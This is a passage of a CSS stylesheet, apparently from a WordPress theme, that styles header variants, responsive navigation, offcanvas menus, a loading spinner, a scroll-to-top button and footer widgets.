.header-style-3.trheader .rt-sticky .mini-cart-items .item-icon > a,
.header-style-3.trheader .rt-sticky .header-right-wrap .search-icon a {
	color: #14133b;
}
/* Transparent Header */
.header-style-3.trheader .masthead-container {
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
}
.header-style-3.trheader .site-header .info-wrap .info i,
.header-style-3.trheader .header-right-wrap .search-icon a,
.header-style-3.trheader .site-header .info-wrap .info,
.header-style-3.trheader .mini-cart-items .item-icon > a,
.header-style-3.trheader .site-header .info-wrap .info a {
	color: #ffffff;
}
@media(max-width: 991px) {
	.header-style-3.trheader .masthead-container {
		    background: #000;
	}
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .header-area .menu-full-wrap {
	margin-top: 30px;
}
.header-style-4 .container-custom {
	padding-left: 120px;
	padding-right: 120px;
}
@media (max-width: 1366px) {
	.header-style-4 .container-custom {
		padding-left: 50px;
		padding-right: 50px;
	}
}
/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .masthead-container {
    padding: 20px 0;
    border-bottom: 1px solid #e1e1e1;
}
.header-style-5 .header-right-wrap {
	display: flex;
	align-items: center;
}
.header-style-5 .site-header .main-navigation nav > ul > li {
	margin-right: 30px;
}
@media(max-width: 1199px) {
	.header-style-5 .site-header .main-navigation nav > ul > li {
		margin-right: 20px;
	}
}
.header-style-5 .site-header .main-navigation nav > ul > li:last-child {
	margin-right: 0;
}
.header-style-5 .site-header .main-navigation nav > ul > li > a {
	padding: 34px 0;
}
.header-style-5 .header-icon-area .search-icon a:hover {
	color: #0554f2 !important;
    background: rgba(255, 255, 255, 1);
}
/* Sticky header */
.header-style-5.trheader .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: #0554f2;
}
.header-style-5.trheader .rt-sticky .header-icon-area .search-icon a,
.header-style-5.trheader .rt-sticky .mini-cart-items .item-icon > a {
	color: #14133b;
}
/* Transparent Header */
.header-style-5.trheader .menu-layout5 {
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
}
.header-style-5.trheader .site-header .info-wrap .info i,
.header-style-5.trheader .header-icon-area .search-icon a,
.header-style-5.trheader .mini-cart-items .item-icon > a,
.header-style-5.trheader .site-header .info-wrap .info,
.header-style-5.trheader .site-header .info-wrap .info a {
	color: #ffffff;
}
.header-style-5.trheader .header-area .header-menu {
	border-bottom: 1px solid rgba(165,165,165,0.65);
}
.header-style-5.trheader .header-area .header-menu.rt-sticky {
	border-bottom: none;
}
@media(max-width: 991px) {
	.header-style-5.trheader .masthead-container {
		    background: #000;
	}
}
/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6.trheader .header-right-wrap .search-icon a,
.header-style-6.trheader .mini-cart-items .item-icon > a {
	color: #ffffff;
}
.header-style-6.trheader .rt-sticky .header-icon-area .search-icon a,
.header-style-6.trheader .rt-sticky .mini-cart-items .item-icon > a {
	color: #14133b;
}
/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
	.site-header .main-navigation nav ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}
	.site-header .main-navigation ul li a {
		padding-left: 7px;
		padding-right: 7px;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-bottom: 15px;
	}
}
/*Header mobile responsive*/
@media(max-width: 992px) {
	.header-style-1 .site-header .site-branding {
		display: none;
	}
	.header-style-1 .header-controll,
	.header-style-3 .header-controll	{
		border-bottom: 1px solid #f8f8f8;
	}
	.header-style-3 .header-3-middle {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address {
		width: 100%;
		text-align: center;
	}
	.header-style-1 .site-header .header-top .header-address > div:nth-child(2):after {
		display: none;
	}
}
@media all and (max-width: 767px) {
  /* Topbar 1 */
	#tophead .tophead-right {
		text-align: center;
		float: none;
	}
  /* Header 1 */
	.site-header .site-branding {
		display: block;
		height: inherit;
		padding: 20px 0;
		text-align: center;
	}
	.site-header .site-branding a {
		display: block;
		vertical-align: inherit;
	}
	.site-header .site-branding a img {
		height: 35px;
	}
	.site-header .main-navigation ul {
		text-align: center;
	}
	.site-header .main-navigation ul li a {
		padding-bottom: 10px;
		padding-top: 10px;
	}
	.header-icon-area {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 20px;
    	padding-right: 20px;
    	border: none;
	}
	.header-style-1 .site-header .header-top .icon-left {
		font-size: 16px;
		height: 40px;
		width: 40px;
		line-height: 38px;
	}
  /* Header 2 */
  .header-style-2 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-2 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 3 */
  .header-firstrow {
    padding: 15px 0 10px;
  }
  .site-header .site-branding,
  .header-firstrow-right {
    display: block;
    height: inherit;
  }
  .site-header .site-branding {
    padding: 0 0 10px 0px;
  }
  .header-firstrow-right-contents {
    display: block;
  }
  .header-firstrow-right-contents ul {
    display: block;
    padding: 0;
    text-align: center;
  }
  .header-contact li {
    display: block;
    margin-left: 0;
  }
  .menu-sep {
    margin-bottom: 10px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 4 */
  .header-firstrow-wrap {
    padding-top: 10px;
  }
  .site-header .site-branding,
  .header-firstrow {
    display: block;
    height: inherit;
    text-align: center;
    padding-top: 0;
    padding-bottom: 10px;
  }
  .header-firstrow-contents {
    display: block;
  }
  .header-contact li {
    display: block;
    margin-right: 0;
  }
  .header-firstrow-contents-right {
    text-align: center;
  }
  .header-firstrow-contents-right .header-icon-area {
    display: none;
  }
  /* Header 5 */
  .site-header .site-branding {
    float: none;
    height: inherit;
  }
  .site-header .main-navigation {
    float: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    padding: 10px 15px;
    border-left: none;
  }
  .header-menu-btn {
    display: none;
  }
}
@media(max-width: 1498px) {
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 20px;
		padding-right: 20px;
	}
}
@media(max-width: 425px) {
	.header-style-1 .site-header .header-top .header-address > div:first-child {
		margin-bottom: 8px;
	}
	.header-style-1 .site-header .header-top .header-address > div:after {
		display: none;
	}
	.header-style-1 .site-header .header-top .header-address > div {
		margin-right: 0;
		padding-right: 0;
	}
}
/*---------------------------
#. Header Right Menu
-----------------------------*/
/*offcanvas layout 1*/
.additional-menu-area a.side-menu-trigger { 
	color: #222;
	cursor: pointer;
	font-size: 21px;
	line-height: 0;
}
.additional-menu-area .sidemenu {
	height: 100%;
    position: fixed;
    z-index: 150;
    top: 0;
    right: 0;
    text-align: left;
    background-color: #000000;
    padding-top: 30px;
    transform: translateX(100%);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    will-change: transform;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
	width: 100%;
	padding: 60px 120px;
}
.additional-menu-area .sidemenu .closebtn {
    color: #ffffff;
    display: block;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    right: 120px;
    top: 60px;
}
.additional-menu-area .sidenav .additional-logo img {
	max-width: 9vw;
    width: 100%;
}
.additional-menu-area .sidenav .sidenav-search {
	border: 1px solid #5f5f5f;
	margin: 0 20px 10px 20px;
}  
.additional-menu-area .sidenav ul.menu {
	padding: 30px 30px 20px;
	text-align: center;
}
.additional-menu-area .sidenav ul li {
	font-family: 'Barlow', sans-serif;
	line-height: 24px;
	list-style: none;
    transition: all 0.3s ease-in-out;
} 
.additional-menu-area .sidenav ul li a {
	position: relative;
	display: inline-block;
	font-size: 18px;
	color: #a1a0c9;
	border: none;
	padding: 7px 20px;
	font-weight: 500;
    transition: all 140ms ease-in-out;
}
.additional-menu-area .sidenav ul li a:hover {
	color: #0554f2;
}
.additional-menu-area .sidenav ul.menu > li > a {
	font-size: 26px;
	padding: 16px 20px;
}
.additional-menu-area .sub-menu {
	display: none;
}
.additional-menu-area .sidenav ul li.menu-item-has-children > a::after {
    content: "\f067";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    transition: 0.1s;
    right: 0;
    position: absolute;
    font-size: 13px;
    font-weight: 700;
}
.additional-menu-area .sidenav ul li.menu-item-has-children > a.opened::after {
    content: "\f068";
}
.additional-menu-area .offscreen-navigation {
    left: 0;
    right: 0;
    z-index: 99;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
/*offcanvas layout 2*/
.additional-menu-area .sidecanvas {
	width: 510px;
    height: 100vh;
    position: fixed;
    transform: translateX(100%);
    top: 0;
    left: auto;
    right: -17px;
    background-color: #14133b;
    z-index: 999999999;
    transition: transform 0.5s ease;
    transition-timing-function: linear;
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.additional-menu-area .sidecanvas .canvas-content {
	padding: 100px 56px 88px 80px;
    scrollbar-width: none;
    transition: all 0.3s ease-in-out;
}
.additional-menu-area .sidecanvas .closebtn {
    color: #ffffff;
    display: block;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    right: 30px;
    top: 60px;
}
.additional-menu-area .sidenav-address h4 {
	color: #ffffff;
	font-size: 24px;
	margin-top: 40px;
	margin-bottom: 15px;
}
.additional-menu-area .sidenav-address span {
	color: #dbdbdb;
	font-size: 15px;
	display: block;
	margin-bottom: 15px;
}
.additional-menu-area .sidenav-address span i {
	margin-right: 15px;
}
.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: #dbdbdb;
	padding: 0;
}
.additional-menu-area .sidenav-address span a:hover {
	color: #0554f2;
}
.additional-menu-area .sidenav-social span {
	color: #646464;
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}
.additional-menu-area .sidenav-social span i {
	margin-right: 0;
}
.additional-menu-area .sidenav-social span a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background-color: #0554f2;
    color: #fff;
    font-size: 13px;
    transition: all 0.4s ease;
}
.additional-menu-area .sidenav-social span a:hover {
	background-color: #ffffff;
}
body .rt-cover {
    z-index: 149; 
    opacity: 1;
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0);
    animation: slideInRight 500ms ease-in-out;
	transition: all 0.5s ease-in-out;
}
/*offcanvus button*/
.header-offcanvus {
    height: 91px;
    width: 90px;
    overflow: hidden;
    background: #0554f2;
}
.header-offcanvus button.side-menu-trigger {
    border: none;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    border-radius: 4px;
    height: 90px;
    width: 90px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon {
    position: relative;
    display: block;
    width: 53px;
    height: 21px;
    overflow: hidden;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
    position: absolute;
    left: 0;
    height: 1px;
    width: 100%;
    background-color: #ffffff;
    border-radius: 12px;
    transition: all 0.3s ease-out;
    transition-delay: 0s;
    transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
    top: 0;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
    top: 20px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
    top: 10px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
    bottom: 0;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
    transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
    transition-delay: 0.15s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
    transition-delay: 0.15s;
    transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
    transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
    transition-delay: 0.3s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
    transition-delay: 0.45s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #ffffff;
    transition: all 0.3s ease-out;
    transform: translateX(-100%);
    transform-origin: left;
    transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3::before {
    transform: translateX(-100%);
    transition-delay: 0.45s;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
	background-size: 20vw;
}
@media(max-width:991px){
	#preloader {
		background-size: 35vw;
	}
}
.loader {
  height: 100%;
  width: 100%;
  position: fixed;
  overflow: hidden;
  background: #ffffff;
}
.loader .cssload-loader {
  width: 65px;
  height: 65px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loader .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 5px solid #0554f2;
}
.loader .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 5px solid #0554f2;
}
.loader .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 5px solid #0554f2;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
    position: fixed;
    right: 24px;
    bottom: 24px;
    width: 37px;
    height: 37px;
    cursor: pointer;
    display: block;
    border-radius: 100%;
    box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
    z-index: 1040;
    opacity: 0;
    visibility: hidden;
    transform: translateY(0.75rem);
    transition: all 200ms linear, margin-right 0ms;
}
.scroll-wrap:after {
    position: absolute;
    content: "\f062";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    text-align: center;
    line-height: 36px;
    font-size: 14px;
    color: #0554f2;
    left: 0;
    top: 0;
    height: 37px;
    width: 37px;
    cursor: pointer;
    display: block;
    z-index: 1;
    transition: all 200ms linear;
}
.scroll-wrap.active-scroll {
	opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.scroll-wrap svg path {
    fill: none;
}
.scroll-wrap svg.scroll-circle path {
    stroke: #0554f2;
    stroke-width: 4;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 200ms linear;
}
/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
	color: #646464;
}
.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
	color: #14133b;
}
.footer-logo img {
	max-width: 175px;
}
.footer-area .widgettitle {
	display: inline-block;
	position: relative;
    color: #ffffff;
    font-size: 22px;
    margin-bottom: 25px;
    padding-left: 15px;
}
.footer-area .widgettitle:before {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    content: "";
    height: 15px;
    width: 5px;
    background: #0554f2;
    left: 0;
}
/*mail*/
.footer-top-area .widget_mc4wp_form_widget h3 {
	font-size: 24px;
    color: #ffffff;
    margin-bottom: 20px;
}
.footer-top-area .mc4wp-form .form-group {
	border: 1px solid #999;
	border-radius: 4px;
	position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.footer-top-area .mc4wp-form .form-group:last-child {
	margin-bottom: 0;
}
.footer-top-area .mc4wp-form .form-group .form-control {
    font-size: 15px;
    color: #ffffff;
    background-color: transparent;
    border: none;
    padding: 5px 20px;
    height: 60px;
    box-shadow: none;
    border-radius: 4px;
}
.footer-top-area .mc4wp-form .form-group .item-btn {
	position: relative;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    height: 50px;
    border: none;
	margin: 5px;
    padding: 12px 30px;
    border-radius: 0 4px 4px 0;
    cursor: pointer;
    line-height: 1.4;
	letter-spacing: 1px;
    outline: none;
	z-index: 1;
	background: #0554f2;
    transition: all 0.5s ease-out;
}
.footer-top-area .mc4wp-form .form-group .form-control::-moz-placeholder {
	color: #a5a5a5;
}
.footer-top-area .mc4wp-form .form-group .form-control::-webkit-input-placeholder {
	color: #a5a5a5;
}
.footer-top-area {
	font-size: 16px;
	border-top: none;
	padding: 120px 0 60px;
}
@media (max-width: 991px) {
	.footer-top-area {
		padding: 70px 0 15px;
	}
}
@media (max-width: 767px) {
	.footer-top-area {
		text-align: left;
	}
}
.footer-top-area .widget select {
	color: #444444;
}
.footer-top-area .widget_archive.widget > select {
	margin-top: 0;
}
.footer-top-area .widget {
	margin-bottom: 60px;
	padding-bottom: 0px;
	width: 100%;
	float: left;
	position: relative;
    z-index: 1;
}
.footer-area caption {
	color: inherit;
}
.footer-top-area ul.menu li.menu-item-has-children {
	width: 100%;
}
.footer-top-area .widget ul.menu li a {
	margin-left: 22px;
	display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget ul.menu li a:before {
    content: "\f101";
    font-family: flaticon !important;
    position: absolute;
    top: 1px;
    left: -22px;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}
.footer-top-area .widget ul.menu li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget ul.menu li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
.footer-top-area .widget ul.menu > li a:hover {
    
}
/*corporate address*/
.footer-top-area .widget_techkit_address p {
	margin-bottom: 0;
}
.footer-top-area .corporate-address {
	margin-top: 20px;
}
.footer-top-area .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	padding-bottom: 0;
}
.footer-top-area .corporate-address li span {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}
/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover, 
.footer-top-area .search-form input:-webkit-autofill:focus, 
.footer-top-area .search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #181a2e inset !important;
}
.footer-top-area .search-form .input-group>.custom-select:not(:last-child), 
.footer-top-area .search-form .input-group>.form-control:not(:last-child) {
    border-bottom: 1px solid rgb(210 210 210 / 15%);
}
.footer-top-area .search-form button:hover {
    color: #fff;
}
.footer-top-area .search-form input {
	color: #ffffff;
}
/*widget archive*/
.footer-top-area .widget_archive ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_archive ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_archive ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget categories*/
.footer-top-area .widget_categories ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_categories ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_categories ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget pages*/
.footer-top-area .widget_pages ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_pages ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_pages ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget meta*/
.footer-top-area .widget_meta li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_meta li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_meta li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: #0554f2;
}
.footer-top-area .widget_recent_comments ul li.recentcomments span > a:before {
    left: -15px;
	top: -3px;
}
/*widget recent entries*/
.footer-top-area .widget_recent_entries ul li a {
    display: inline-block;
    position: relative;
    transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_entries ul li a:after {
    position: absolute;
    content: "";
    bottom: 3px;
    width: 0%;
    left: 100%;
    background: #fff;
    height: 1px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}
.footer-top-area .widget_recent_entries ul li a:hover:after {
    left: 0;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transition: width 0.4s ease;
}
/*widget Social*/
.footer-area .footer-about {
	margin-bottom: 28px;
}
@media(min-width: 992px) {
	.footer-area .footer-about {
		margin-right: 40px;
	}
}
.footer-area .footer-social {
	margin: 0;
	padding: 0;
	list-style: none;
}
.footer-area .footer-social li {
	display: inline-block;
	margin-right: 5px;
	padding-bottom: 0;
    transition: all 0.3s ease-in-out;
}
.footer-area .footer-social li a {	
    height: 35px;
    width: 35px;
    display: inline-block;
    text-align: center;
    line-height: 35px;
    background: #212338;
    border-radius: 7px;
    transition: all 0.4s ease;
}
.footer-area .footer-social li a:hover {
	background: #0554f2;
}
.footer-area .footer-social li a:hover i {
	color: #ffffff;
}
.footer-area .footer-social li i.fa-facebook-f {
	color: #4064ac;
}
.footer-area .footer-social li i.fa-x-twitter {
	color: #1c9cea;
}
.footer-area .footer-social li i.fa-instagram {
	color: #d1005c;
}
.footer-area .footer-social li i.fa-linkedin-in {
	color: #016196;
}
.footer-area .footer-social li i.fa-pinterest-p {
	color: #df0022;
}
.footer-top-area ul li a i {
    transition: all 0.3s ease-in-out;
}
/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	padding-top: 10px;
}
.footer-top-area .widget_tag_cloud a {
	background: #f7f7f7;
    border-radius: 4px;
    color: #646464 !important;
    display: inline-block;
    font-size: 15px !important;
    margin: 0 2px 4px 0;
    padding: 8px 15px;
    transition: all 0.3s;
}
@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}
.footer-top-area .widget_tag_cloud a:hover {
	background-color: #0554f2 !important;
	color: #ffffff !important;
}
.footer-top-area .search-form input.search-submit {
	background-color: #fff;
	color: #0554f2;
}
/*widget calender*/
.footer-top-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 6px 6px 0 0;
    background: #0554f2;
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}
.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border: none;
}
.footer-top-area .widget_calendar table td#today {
    background: #0554f2;
    color: #ffffff;
    border-radius: 3px;
}
.footer-top-area .widget_calendar table td#today a {
	color: #ffffff;
}
.footer-top-area .widget_calendar table td a {
	color: #0554f2;
}
.footer-top-area a {
	text-decoration: none;
}
.footer-top-area .widget a:hover,
.footer-top-area .widget a:active {
  color: #14133b;
}
.footer-top-area ul li {
	margin-bottom: 8px;
	padding-bottom: 8px;
	position: relative;
	line-height: 1.6;
}
.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
}
.footer-top-area .widget_tag_cloud a {
	text-decoration: none;
}
.footer-top-area .mc4wp-success {
	margin-top: 25px;
}
.footer-top-area .widget > form.mc4wp-form {
	padding: 0px;
    background: transparent;
}
.footer-top-area .stylish-input-group {
	padding-top: 15px;
}
.footer-top-area .stylish-input-group .form-control {
	background: #2d2d2d;
	border: none;
	box-shadow: none;
	color: #646464;
	border-radius: 0px;
	height: 39px;
	padding-left: 18px;
}
.footer-top-area .stylish-input-group .form-control::-moz-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .form-control::-webkit-input-placeholder {
	color: #646464;
}
.footer-top-area .stylish-input-group .input-group-addon {
	background: #2d2d2d;
	border: none;
	border-radius: 0px;
	padding: 0;
}
.footer-top-area .stylish-input-group .input-group-addon button {
	background: #2d2d2d;
	border-radius: 0px;
	border: none;
	box-shadow: none;
	padding: 11px 16px;
    transition: all 0.3s ease-in-out;
}
.footer-top-area .stylish-input-group .input-group-addon button i {
	color: #0554f2;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover {
	background: #0554f2;
	opacity: 0.7;
}
.footer-top-area .stylish-input-group .input-group-addon button:hover i {
	color: #ffffff;
}
.footer-top-area .rt-news-box .media-body .post-date-dark {
	font-size: 14px;
	margin-bottom: 12px;
}
.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
	color: #aeaeae;
}
.footer-top-area .rt-news-box .media-body h3 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
	color: #c6ceec;
}
.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
	color: #0554f2;
}
.footer-top-area .rt-news-box .media a.post-img-holder {
	width: 32% !important;
}
.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
    margin: 0 5px 5px 0px;
}
.footer-top-area .gallery .gallery-item img {
	max-height: 100px;
}
.footer-area .copyright {
	color: #aaaaaa;
	text-align: center;
}
@media(max-width: 767px) {
	.footer-area .copyright {
		text-align: left;
	}
}
.footer-area .copyright a {
	color: #d7d7d7;
}
.footer-area .copyright a:hover {
	color: #ffffff;
}
.footer-area .widget_media_image img {
	max-width: 175px !important;
}
/*Footer 1*/
